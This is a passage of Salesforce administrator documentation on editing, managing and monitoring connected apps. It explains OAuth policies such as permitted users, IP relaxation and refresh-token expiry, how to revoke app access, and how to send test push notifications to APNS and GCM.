- **•** You can enable user provisioning for a connected app on this page. Once enabled, use the User Provisioning Wizard to configure or update the user provisioning settings. After you run the User Provisioning Wizard, the User Accounts section lets you manage the linkage between user accounts and their account settings on the third-party system, individually.
- **•** Click **Manage Profiles** to select the profiles for the app from the Application Profile Assignment page. Select the profiles to have access to the app (except in Group Edition).

Important: This option won't appear if the OAuth policy for **Permitted Users** is set to *All users may self-authorize* because this option isn't needed when users can authorize themselves.

**•** Click **Manage Permission Sets** to select the permission sets for the profiles for this app from the Application Permission Set Assignment page. Select the permission sets to have access to the app.

Important: This option won't appear if the OAuth policy for **Permitted Users** is set to *All users may self-authorize* because this option isn't needed when users can authorize themselves.

**•** Click **New** in Service Provider SAML Attributes to create new attribute key/value pairs. You can also edit or delete existing attributes.

Only the users with at least one of the selected profiles or permission sets can run the app if you selected Admin-approved users for the Permitted Users value on the Connected App Edit page. If you selected All Users instead, profiles and permission sets are ignored.

#### SEE ALSO:

[User Provisioning for Connected Apps](#page-5534-0)

## Manage a Connected App



As part of managing a connected app, you can view information and monitor its usage. You can also edit policies to specify a start URL, add your own connected app handler, or enable user provisioning.

To view and update properties of a connected app, from Setup, enter *Connected Apps* in the Quick Find box, then select **Manage Connected Apps**. Click the name of the connected app to view information, usage, and policies.

Click **Edit Policies** to specify a start URL, add your own connected app handler, add custom attributes, or enable user provisioning.

Note: Sessions refresh automatically between every 15 minutes and 24 hours while a user is in the app. The refresh is based on the session timeout value set for your org. The refresh is often undetected by the user.

### Connected Apps Installed by Salesforce

Some Salesforce client apps are implemented as connected apps and are automatically installed in your org. For example, Salesforce1 and Salesforce for Outlook are installed automatically. That's why the list of connected apps in your list of installed apps is longer than you might expect.

These client-type Salesforce connected apps are distributed in two managed packages: one for Salesforce1-related apps and one for non-Salesforce1-related apps. The list of included apps changes with each release. However, to simplify administration, each package is asynchronously installed in your org the first time a user in the org accesses one of these apps.

If you want to install (or reinstall) the Salesforce1 package for connected apps, proactively, you can [install it from the AppExchange](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ).

The packages appear in Setup under the Installed Packages List.



Click each package name to see the list of components. The following are some components for the Salesforce Connected Apps package.



Note: The Force.com IDE and Force.com Migration tool are "wrapper" connected apps that use the SOAP API to connect to Salesforce instead of OAuth, which other types of connected apps do. They still use the connected apps framework to allow or deny users access to the apps in an org.

The following are some components for the Salesforce1 and Chatter apps package.



To manage installed connected apps, from Setup, enter *Connected Apps* in the Quick Find box, then select **Manage Connected Apps**. The connected apps that Salesforce installs appear in the list as installed by a managed package. They appear along with your other installed connected apps.



SEE ALSO:

[User Provisioning for Connected Apps](#page-5534-0)

## <span id="page-5526-0"></span>Edit a Connected App



You can modify settings and permissions for a connected app. For example, you can change the session-level policy and basic information for all connected apps. And you can change OAuth policies for OAuth-enabled connected apps.

You can modify settings and permissions for a connected app.

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select **Manage Connected Apps**.
- **2.** Click **Edit** next to the name of the app that you want to modify. To review information about an app on the connected app detail page, click the app name.
- **•** The following OAuth policies are available for every OAuth-enabled connected app.
	- **–** Permitted Users determines who can run the app.
		- **•** All Users may self-authorize: Default. Anyone in the org can self-authorize the app. This setting means that each user must approve the app the first time they access it.
		- Admin-approved users are pre-authorized: Access is limited to those users with the appropriate profile or permission set. But these users don't have to approve the app before they can access it. In Group Edition, no users can access the app with this setting. Manage profiles for the app by editing each profile's Connected App Access list (except in Group Edition). Manage permission sets for the app by editing each permission set's Assigned Connected Apps list.
			- Warning: If you switch from All Users may self-authorize to Admin-approved users are pre-authorized, anyone using the app loses access, unless the user belongs to a permission set or profile that you have specified for the app.
		- $\Gamma$  Note: If the user's profile or permission set has the "Use Any API Client" user permission enabled, the Admin-approved users are pre-authorized policy can be bypassed. This user permission is available only if the "Admin Approved apps only" org permission is enabled. The "Use Any API Client" user permission allows a non-admin-approved user to access and run the app, even if the connected app's settings require admin-approved users and the "Admin Approved

apps only" org permission is enabled. This permission scheme allows specific users, such as short-term contractors, to access a connected app temporarily.

- **–** IP Relaxation refers to the IP restrictions that the users of the connected app are subject to. IP ranges work with OAuth-enabled connected apps, not SAML-enabled connected apps. A Salesforceadmin can choose to either enforce or bypass these restrictions by choosing one of the following options.
	- **•** Enforce IP restrictions: Default. A user running this app is subject to the org's IP restrictions, such as IP ranges set in the user's profile.
	- Relax IP restrictions with second factor: A user running this app bypasses the org's IP restrictions when either of these conditions are true:
		- **–** The app has IP ranges whitelisted and is using the Web server OAuth authentication flow. Only requests coming from the whitelisted IPs are allowed.
		- **–** The app has no IP range whitelist, is using the Web server or user-agent OAuth authentication flow, and the user successfully completes Identity Confirmation.
	- Relax IP restrictions: A user running this connected app is not subject to any IP restrictions.

Note: If the Enforce login IP ranges on every request Session Settings option is enabled, it affects the IP relaxation behavior. For more information, see [Connected App IP Relaxation and Continuous IP Enforcement](#page-5522-0) on page 5515.

- **–** Refresh Token Policy specifies how long the refresh token is valid. Refresh tokens are used by the OAuth-enabled connected app to obtain new sessions without requiring the user to provide their credentials. The connected app simply exchanges the refresh token for a new session. Using refresh token policies, Salesforce admins control how long a refresh token is used. Options include the following.
	- **•** Refresh token is valid until revoked. This setting is the default behavior. The refresh token is used indefinitely, unless revoked by the user or Salesforce admin. You revoke tokens in a user's detail page under OAuth Connected Apps or in the OAuth Connected Apps Usage report.
	- **•** Immediately expire refresh token. This setting specifies that the token is invalid immediately. The user can use the current session (access token) already issued, but can't use the refresh token to obtain a new session.
	- **•** Expire refresh token if not used for n. This setting invalidates the token if it isn't used for the amount of time specified. For example, if set to 7 days, and the refresh token isn't exchanged for a new session within 7 days, the next attempt to use the token fails. The expired token can't generate new sessions. If the refresh token is exchanged within 7 days, the token is valid for another 7 days. Also, monitoring the period of inactivity resets.
	- **•** Expire refresh token after n. This setting invalidates the refresh token after a fixed amount of time. For example, if the policy states 1 day, the refresh token can be used to obtain new sessions only for 24 hours.

You can control how long a user's session lasts by setting the timeout value for the connected app, user profile, or org's session settings (in that order). The Refresh Token Policy is evaluated only during usage of the issued refresh token and doesn't affect a user's current session. Refresh tokens are required only when a user's session has expired or isn't available. For example, if you set a Refresh Token Policy to Expire refresh token after 1 hour, and the user uses the app for 2 hours, the user isn't forced to authenticate after 1 hour. The user is required to authenticate again when the session expires and the client attempts to exchange its refresh tokens for a new session.

- **–** Timeout Value is available only for OAuth-enabled connected apps. This value sets the expiration of the access tokens for the connected app's session. If you don't set a value or *None* is selected (the default), Salesforce uses the Timeout Value in the user's profile. If the profile doesn't specify a timeout value, Salesforce uses the timeout value in the org's Session Settings.
- **–** The current permissions for the connected app are also listed in the org's Session Settings.

If your connected app is a canvas app that uses signed request authentication, be sure to:

- **–** Set Permitted Users to Admin-approved users are pre-authorized.
- **–** Set Expire Refresh Tokens to The first time they use this application.
- **–** Give users access via profiles and permission sets.
- Session Level Policy is available for all connected apps. Select High Assurance session required to require users to enter a time-based token when trying to log in to access the app.
- **•** Basic Information is available for all connected apps. However, if your app is a canvas app, these field values are ignored. Instead, it uses the canvas app URL that was specified when the connected app was created.
	- **–** Start URL is used if the connected app uses single sign-on. In this case, set the URL to the page where the user starts the authentication process. This location also appears in the app menu.
	- **–** Mobile Start URL is used to direct users to a specific location when the app is accessed from a mobile device.
- **•** Mobile App settings are available for mobile connected apps that enforce PIN protection.
	- **–** Require PIN after specifies how much time can pass while the app is idle before the app locks itself and requires the PIN before continuing. Allowable values are none (no locking), 1, 5, 10, and 30 minutes. This policy is only enforced if a corresponding Pin Length is configured. Enforcement of the policy is the responsibility of the connected app. Apps written using the Salesforce Mobile SDK can enforce this policy, or the app can read the policy from the UserInfo service and enforce the policy.
		- Note: This setting doesn't invalidate a user's session. When the session expires due to inactivity, this policy only requires that the user enter a PIN to continue using the current session.
	- **–** Pin Length sets the length of the identification number sent for authentication confirmation. The length can be from 4 to 8 digits, inclusive.
- **•** Custom attributes are available for all connected apps. Developers can set custom SAML metadata or custom OAuth attributes for a connected app. Salesforce admins can delete or edit the attributes or add custom attributes. Attributes deleted, edited, or added by admins override attributes set by developers. For more information, see [Edit, Package, or Delete a Connected App](#page-5520-0) on page 5513.

## Custom Connected App Handler

Customize the behavior of a connected app with Apex. Create a class that extends the ConnectedAppPlugin Apex class, and associate it with a connected app. The class can support new authentication protocols or respond to user attributes in a way that benefits a business process.

The plug-in runs on behalf of a user account. In the Run As field, select the user for the plug-in. If the user isn't authorized for the connected app, use the authorize method to do so. For more information, see the ConnectedAppPlugin class in the [Apex](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_namespace_Auth.htm) [Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_namespace_Auth.htm).

SEE ALSO:

[Edit a Connected App](#page-5526-0) [Modify Session Security Settings](#page-825-0) [User Provisioning for Connected Apps](#page-5534-0) [Salesforce1 Connected App Attributes](#page-1049-0)

## Monitoring Usage for a Connected App



To view information on the usage of any connected apps in the organization, from Setup, enter *Connected Apps OAuth Usage* in the Quick Find box, then select **Connected Apps OAuth Usage**. A list of connected apps and information about each appears.

#### **Connected App**

The name of the app. Connected apps that are installed but haven't been used by anyone don't appear in the list.

#### **View App Info**

Click **View App Info** to go to the detail page of the connected app. Alternatively, if the connected app isn't yet installed, click **Install**.

#### **User Count**

The number of users who have run the app. Click a User Count value to see information about each user, including:

- **•** When they first used the app
- **•** The most recent time they used the app
- The total number of times they used the app

On the Connected App User's Usage page, you can end a user's access to their current session by clicking the **Revoke** action on that person's row. Or, click the **Revoke All** button at the top of the page to log out everyone currently using the connected app.

#### **Action**

Click **Block** to end all current user sessions with the connected app and block all new sessions. Blocking an app is not permanent. You can click **Unblock** to allow users to log in and access the app at another time.

## Managing OAuth Access for Your Connected Apps

A connected app integrates an application with Salesforce using APIs. Connected apps use standard SAML and OAuth protocols to authenticate, provide single sign-on, and provide tokens for use with Salesforce APIs. In addition to standard OAuth capabilities, connected apps allow Salesforce admins to set various security policies and have explicit control over who can use the corresponding apps. All connected apps have been integrated with Salesforce, such that they can access a subset of your Salesforce data once you explicitly grant each application permission.

All connected apps that have permission to access your Salesforce data are listed in your personal information.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the OAuth Connected Apps section, you can:
	- **•** View information about each application that you have granted access to, as well as the number of times and the last time the application attempted to access your information.



- **–** An application may be listed more than once. Each time you grant access to an application, it obtains a new access token. Requests for refresh tokens increase the Use Count displayed for the application. You must grant access to your Salesforce data from each device that you use, for example, from both a laptop and a desktop computer. The default limit is five access tokens for each application. Newer applications (using the OAuth 2.0 protocol) are automatically approved for additional devices after you've granted access once. OAuth 2.0 applications can be listed more than once. Each row in the table represents a unique grant, so if an application requests multiple tokens with different scopes, you'll see the same application multiple times.
- **–** Even if the connected app tried and failed to access your information because it could not login, the Use Count and Last Used fields are still updated.
- **•** Click **Revoke** to revoke the application's access. After you revoke the application, the application can no longer use that particular authorization token to access your Salesforce data.

Important: You must revoke all access tokens for a particular application to prevent it from accessing your Salesforce O data.

If you're using Salesforce Classic Mobile and want to use a new mobile device, download the app on the new device and log in. You do not need to revoke the token on the old device; Salesforce automatically creates a new one.

SEE ALSO:

[Connected Apps](#page-5511-0) [Create a Connected App](#page-5513-0) [Edit a Connected App](#page-5526-0) [Personalize Your Salesforce Experience](#page-47-0) EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

Salesforce Classic Mobile is not available in **Database.com**

## USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

## <span id="page-5531-0"></span>Testing Push Notifications

To run a quick test of your push notification setup, use the Send Test Notification page. The Send Test Notification page lets you troubleshoot round-trip push notifications in a synchronous mechanism without having to configure Apex or REST calls. It can also provide insights into what's going on behind the scenes in the asynchronous environment of real-world push notifications.

## Push Notification Limits

The maximum push notifications allowed for each mobile app associated with your Salesforce org depends on the type of app.



Only deliverable notifications count toward this limit. For example, consider the scenario where a notification is sent to 1,000 employees in your company, but 100 employees haven't installed the mobile application yet. Only the notifications sent to the 900 employees who have installed the mobile application count toward this limit.

Each test push notification that is generated through the Test Push Notification page is limited to a single recipient. Test push notifications count toward an application's daily push notification limit.

## About the Send Test Notification Page

The Send Test Notification page uses information from your Apple Push Notification Service (APNS) or Google Cloud Messaging for Android (GCM) setup to configure a synchronous push mechanism. You select a device to receive the push notification by entering a connection token string. If you don't know the token string, you can use the Search tool to select from the list of devices that are registered for your connected app. The Search tool automatically displays the five most recently registered devices. You can also enter a user's name to search for devices that are registered to that user.

For Android GCM push notifications, you can select the Dry Run option to test your GCM setup. This option sends the notification to the GCM server but does not forward it to a device.

Each push attempt returns a status message that indicates success or failure. See [Error Messages for Push Notifications](#page-5533-0) for explanations of messages. For additional information, see:

- **•** [developer.apple.com](https://developer.apple.com/index.html) for information on Apple APNS push notifications.
- **•** [developer.android.com](https://developer.android.com/index.html) for information on GCM for Android push notifications.

### To reach the test page:

- **1.** In Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click the name of your connected app.
- **3.** Click **Send test notification** next to Supported Push Platform. This link appears only if you've configured your connected app to support mobile push notifications.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Connected Apps can be created in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Connected Apps can be installed in: **All** Editions

## USER PERMISSIONS

To send a push notification from the Test Push Notifications page:

**•** "Author Apex" AND

> "Manage Connected Apps"

Note: Before attempting to send test push notifications, verify that the mobile settings in your connected app are properly configured. See [Create a Connected App](#page-5513-0).

Push notifications aren't available in the console in Professional Edition.

#### [Send Test Push Notifications to APNS](#page-5532-0)

To run a quick test of your push notification setup for Apple Push Notification Service (APNS), use the Send Test Notification page.

#### [Send Test Push Notifications to GCM for Android](#page-5532-1)

To run a quick test of your push notification setup for Google Cloud Messaging for Android (GCM), use the Test Push Notifications page.

#### [Error Messages for Push Notifications](#page-5533-0)

<span id="page-5532-0"></span>If you get an error message while sending a push notification from the Send Test Notification page, check the following table for suggestions on how to fix the error.

#### Send Test Push Notifications to APNS

To run a quick test of your push notification setup for Apple Push Notification Service (APNS), use the Send Test Notification page.

- 1. Enter a connection token string in the Recipient field, OR search for a recipient by clicking Search **&**, and then select one of the search results. By default, the Search results list displays the five devices most recently registered for your connected app.
	- **a.** To find other devices, enter a user name in the Search text box.
	- **b.** Click **Go** to generate a list of all devices currently registered under that user name.
- **2.** Optionally, for Alert, enter an alert message or dictionary per Apple's specifications.
- **3.** For Badge, enter a badge number or *0* for no badge.
- **4.** For Sound, enter the name of a sound file in the application bundle, or enter  $default$  to use the system default alert sound.
- **5.** Optionally, to use a custom payload, enter your payload's JSON value in the Custom Payload field.
- **6.** Click **Send** to send the test push notification, or click **Clear** to reset the form.

#### <span id="page-5532-1"></span>SEE ALSO:

#### [Testing Push Notifications](#page-5531-0)

#### Send Test Push Notifications to GCM for Android

To run a quick test of your push notification setup for Google Cloud Messaging for Android (GCM), use the Test Push Notifications page.

- 1. Enter a connection token string in the Recipient field, OR search for a recipient by clicking Search **&**, and then select one of the search results. By default, the Search results list displays the five devices most recently registered for your connected app.
	- **a.** To find other devices, enter a user name in the Search text box.
	- **b.** Click **Go** to generate a list of all devices currently registered under that user name.
- **2.** For Payload, enter a JSON value that contains your message.
- **3.** To send the push notification to the GCM server only, select **Dry Run**.

**4.** Click **Send** to send the test push notification, or click **Clear** to reset the form.

#### SEE ALSO:

[Testing Push Notifications](#page-5531-0)

## <span id="page-5533-0"></span>Error Messages for Push Notifications

If you get an error message while sending a push notification from the Send Test Notification page, check the following table for suggestions on how to fix the error.



